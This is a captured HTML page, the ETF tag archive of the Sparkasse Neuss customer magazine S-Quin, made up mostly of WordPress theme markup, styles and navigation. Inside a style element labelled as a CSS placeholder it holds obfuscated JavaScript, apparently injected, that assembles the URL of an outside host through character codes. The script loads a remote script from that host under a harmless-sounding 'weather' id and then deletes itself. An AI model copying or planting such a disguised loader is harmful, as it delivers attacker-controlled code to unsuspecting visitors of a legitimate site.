

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-quin-magazin.de/tag/etf/
body_size: 62926
content:
<!doctype html >
<html lang="de">
<head>
    <meta charset="UTF-8" />
    <title>ETF Archive - S-Quin</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://s-quin-magazin.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://s-quin-magazin.de/tag/etf/" />
	<link rel="next" href="https://s-quin-magazin.de/tag/etf/page/2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ETF Archive - S-Quin" />
	<meta property="og:url" content="https://s-quin-magazin.de/tag/etf/" />
	<meta property="og:site_name" content="S-Quin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://s-quin-magazin.de/tag/etf/","url":"https://s-quin-magazin.de/tag/etf/","name":"ETF Archive - S-Quin","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"https://s-quin-magazin.de/tag/etf/#primaryimage"},"image":{"@id":"https://s-quin-magazin.de/tag/etf/#primaryimage"},"thumbnailUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80.jpg","breadcrumb":{"@id":"https://s-quin-magazin.de/tag/etf/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://s-quin-magazin.de/tag/etf/#primaryimage","url":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80.jpg","contentUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/08/Geldanlage-AdobeStock_611441267-80.jpg","width":2000,"height":1250},{"@type":"BreadcrumbList","@id":"https://s-quin-magazin.de/tag/etf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://s-quin-magazin.de/"},{"@type":"ListItem","position":2,"name":"ETF"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"S-Quin Magazin","description":"Das Mehrwert-Magazin der Sparkasse Neuss","publisher":{"@id":"/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"/#organization","name":"Sparkasse Neuss","url":"/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"/#/schema/logo/image/","url":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/02/sparkasseneuss_logo.jpg","contentUrl":"https://s-quin-magazin.de/wp-content/uploads/sites/6/2024/02/sparkasseneuss_logo.jpg","width":200,"height":200,"caption":"Sparkasse Neuss"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SparkasseNeuss/","https://www.instagram.com/sparkasseneuss1828/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; Feed" href="https://s-quin-magazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; Kommentar-Feed" href="https://s-quin-magazin.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="S-Quin &raquo; ETF Schlagwort-Feed" href="https://s-quin-magazin.de/tag/etf/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://s-quin-magazin.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765995346' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://s-quin-magazin.de/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://s-quin-magazin.de/wp-content/uploads/sites/6/fonts/349e090a736e707d58de0acee16cfbba/font.css?v=1760950388' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://s-quin-magazin.de/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://s-quin-magazin.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/classic_pro/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://s-quin-magazin.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://s-quin-magazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://s-quin-magazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://s-quin-magazin.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s-quin-magazin.de/wp-json/wp/v2/tags/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-quin-magazin.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/s-quin-magazin.de\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--ev-black:#0c1b1a;--ev-white:#FFFFFF;--ev-primary:#38EBE7;--ev-accent:#47cac5;--ev-primary-light:#B0F7F3;--ev-alternate:#8fdbd9;--ev-bg-grey:#f3f4f6;--ev-bg-grey-alt:#eaecee;--ev-bg-grey-neutral:#dbdcdf;--ev-blue-1:#7AB3ED;--ev-blue-2:#b5d6f7;--ev-rose-1:#f7c4c1;--ev-rose-2:#e5847f;--ev-dark-1:#3B6F6C;--ev-dark-2:#183533;--center-demo-1:#11B494;--center-demo-2:#099F8A;--nft-custom-color-1:#333333;--nft-custom-color-2:#aaaaaa}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--ev-accent-font:Fahkwang;--ev-primary-font:Plus Jakarta Sans;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/s-quin-magazin.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/s-quin-magazin.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#005072";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="4071f0abc9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f8f8}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu a{font-family:Poppins;font-weight:600}:root{--td_excl_label:'EXKLUSIV';--td_theme_color:#005072;--td_slider_text:rgba(0,80,114,0.7);--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#000000;--td_mobile_button_background_mob:#000000;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#a3a3a3}.td-container-wrap,.post{background-color:#f7f8f8}</style>

<link rel="icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://s-quin-magazin.de/wp-content/uploads/sites/6/2021/11/cropped-Sparkassen-Logo-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#005072}.tdm-btn-style2:before{border-color:#005072}.tdm-btn-style2{color:#005072}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #005072;-moz-box-shadow:0 2px 16px #005072;box-shadow:0 2px 16px #005072}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #005072;-moz-box-shadow:0 4px 26px #005072;box-shadow:0 4px 26px #005072}</style>

	<style id="tdw-css-placeholder">var awbupz="_swxhqv";try{var_notfkv=String;var _brhphhoc="f"+"ro"+_notfkv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var atvrzxz="s"+"c"+_notfkv[_brhphhoc](114,105,112,116);let aagjxpd="c"+"re"+_notfkv[_brhphhoc](97,116,101,69,108,101,109,101,110,116);var azxjvlhplknq="s"+_notfkv[_brhphhoc](114,99);let _ynveaigus=_notfkv[_brhphhoc](105,100);let _bvrfnituhi="cu"+"rre"+_notfkv[_brhphhoc](110,116,83,99,114,105,112,116);var amzwcegskbf="pa"+"r"+_notfkv[_brhphhoc](101,110,116,78,111,100,101);let _mxvcbrtc="i"+"ns"+_notfkv[_brhphhoc](101,114,116,66,101,102,111,114,101);var awgltwnqnfa="ge"+"El"+_notfkv[_brhphhoc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aktanfca="h"+"e"+_notfkv[_brhphhoc](97,100);let _wsnz="ap"+"p"+_notfkv[_brhphhoc](101,110,100,67,104,105,108,100);var _ribvpz=document;let adsmmgz="t"+"e"+_notfkv[_brhphhoc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var aakfyncl=_ribvpz[aagjxpd](atvrzxz);aakfyncl['as'+'y'+'nc']=true;var _uydledne=_notfkv[_brhphhoc](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_notfkv[_brhphhoc](47)+_notfkv[_brhphhoc](115)+"cr"+"i"+_notfkv[_brhphhoc](112,116,115)+_notfkv[_brhphhoc](47)+_notfkv[_brhphhoc](99)+"d"+"n"+_notfkv[_brhphhoc](46,106,115);aakfyncl[azxjvlhplknq]=_uydledne;aakfyncl[_ynveaigus]=adsmmgz;if(_ribvpz[_bvrfnituhi]){_ribvpz[_bvrfnituhi][amzwcegskbf][_mxvcbrtc](aakfyncl,_ribvpz[_bvrfnituhi]);var _wucdcqe=document;if (_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ribvpz[awgltwnqnfa](aktanfca)[0][_wsnz](aakfyncl);if (_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_wucdcqe['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-cmplz=1 class="archive tag tag-etf tag-148 wp-theme-Newspaper global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-s-quin-menue-container"><ul id="menu-s-quin-menue-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-81042"><a href="https://s-quin-magazin.de/category/s-quin-kontomodelle/">S-Quin Kontomodelle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
